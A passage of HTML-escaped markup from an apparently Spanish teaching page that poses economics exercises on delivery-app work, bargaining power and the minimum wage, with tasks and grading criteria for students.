0px;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red;\"\u003EPREGUNTA 1. “Tu primer curro con una app de reparto”\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EImagina que este verano decides buscar tu primer trabajo para ganar algo de dinero y te llama la atención una app de reparto muy conocida (tipo Glovo, Uber Eats…). En TikTok ves vídeos de repartidores jóvenes que cuentan su experiencia: algunos dicen que están contentos porque pueden organizarse el horario; otros se quejan de que los ingresos son muy bajos, de que la app puede bloquearlos sin explicación y de que, si no aceptan muchos pedidos, el algoritmo les da menos trabajo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EComentáis en clase que, según el modelo teórico de equilibrio del mercado de trabajo, el salario se fijaría donde se cruzan oferta y demanda de trabajo, y no habría desempleo: a ese salario, las personas dispuestas a trabajar serían exactamente las que las empresas quieren contratar.\u0026nbsp;\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPero el propio material que habéis leído indica que\u0026nbsp;\u003Cb\u003Eel mercado de trabajo tiene imperfecciones:\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Las empresas pueden tener poder para influir en los salarios y las condiciones (sobre todo si hay pocas alternativas para el trabajador).\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Los trabajadores pueden unirse en sindicatos o asociaciones para presionar por mejores salarios.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- El Estado interviene fijando salario mínimo y normas laborales.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn el caso de estas apps, muchos repartidores trabajan como autónomos, sin convenio colectivo claro y con poco poder individual de negociación.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003EReto \/ tarea\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Ea) Poder de la empresa vs poder del trabajador\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cbr \/\u003EExplica con tus palabras por qué, en este tipo de plataformas,\u0026nbsp;\u003Cb\u003Ela empresa\u003C\/b\u003E\u0026nbsp;puede tener más poder que cada repartidor individual para fijar salarios y condiciones. Relaciónalo con la idea de que “oferta y demanda no se mueven libremente” en el mercado de trabajo.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Eb) ¿Qué podrían hacer los repartidores?\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cbr \/\u003EPropón dos formas en las que los repartidores podrían intentar equilibrar ese poder y explica qué ventajas y límites tendría cada una.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Ec) Tu decisión personal\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cbr \/\u003EImagina que te ofrecen trabajar en una de estas apps. Redacta un texto de 8-10 líneas explicando si aceptarías o no, y qué condiciones mínimas pedirías (ingresos, horarios, seguridad, cobertura de accidentes…).\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003ECriterios de corrección\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; margin-bottom: 0cm; margin-top: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\" type=\"disc\"\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%; mso-list: l5 level1 lfo2; tab-stops: list 36.0pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EExplica correctamente que en la práctica la empresa puede fijar tarifas y condiciones, limitando la “libre” fijación de salarios del modelo teórico.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%; mso-list: l5 level1 lfo2; tab-stops: list 36.0pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPropone dos estrategias realistas de organización\/negociación por parte de los repartidores, justificando sus posibles efectos y límites.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%; mso-list: l5 level1 lfo2; tab-stops: list 36.0pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ELa decisión personal está argumentada, conectando experiencia real con conceptos de mercado de trabajo e imperfecciones.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%; mso-list: l5 level1 lfo2; tab-stops: list 36.0pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EUso adecuado de vocabulario (equilibrio, poder de negociación, condiciones laborales, mercado de trabajo, etc.) y buena expresión escrita.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cspan style=\"color: red; font-family: arial;\"\u003EPREGUNTA 2. “Salario mínimo y tu primer contrato”\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn España, el Estado fija un\u0026nbsp;\u003Cb\u003Esalario mínimo interprofesional (SMI)\u003C\/b\u003E\u0026nbsp;que es la cantidad mínima que debe cobrar un trabajador a jornada completa. En el material que habéis leído se recuerda que el Estado interviene en el mercado de trabajo fijando un salario mínimo y otras normas de protección (horarios máximos, indemnizaciones por despido, etc.).\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESupón que en tu comunidad el salario de equilibrio en un sector concreto (por ejemplo, cafeterías pequeñas de barrio) sería de 950 € al mes para una jornada completa. Pero el SMI vigente se sitúa por encima de ese nivel (por ejemplo, 1.184 € al mes, en 2025).\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ETu amiga Laura va a empezar a trabajar en una cafetería y te pregunta qué significa todo esto: por qué existe un salario mínimo, si le beneficia siempre, y si puede afectar a la cantidad de trabajadores que se contratan.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003EReto \/ tarea\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Ea) Explica la intervención del Estado\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cbr \/\u003ECon tus palabras, explica por qué el Estado fija un salario mínimo y qué objetivo principal persigue con esa medida.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Eb) Efectos sobre oferta y demanda de trabajo\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EComprueba qué ocurre en este sector concreto si el Estado fija un SMI por encima del salario de equilibrio (950 €):\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- ¿Qué pasa con la cantidad de trabajo que la gente quiere ofrecer?\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- ¿Qué pasa con la cantidad de trabajo que las cafeterías quieren demandar?\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Relaciona la respuesta con el modelo de equilibrio del mercado de trabajo.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Ec) Beneficios y riesgos para Laura\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cbr \/\u003ERedacta un texto de 8-10 líneas explicando a Laura:\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: 